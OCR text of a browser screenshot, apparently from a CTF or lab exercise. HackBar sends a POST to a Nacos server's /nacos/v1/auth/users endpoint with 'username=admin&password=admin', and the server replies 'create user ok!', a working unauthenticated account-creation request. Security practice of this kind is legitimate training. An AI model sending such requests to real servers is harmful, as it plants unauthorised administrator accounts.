 不安全 172.30.12.6:8848/nacos/v1/auth/users
主页 | NSSCTF Hello CTF CSDN - 专业开发者... GitHub 奇安信攻防社区-信... 技术文章 - 先知社区 ctf.show 菜鸟教程 - 学的不... http://node2.hgame... ProcessOn思维导图... BUUCTF在线评测
优质打印
"code":200,"message":"create user ok!","data":null}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 Cookie Editor HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://172.30.12.6:8848/nacos/v1/auth/users
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
username=admin&password=admin
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Window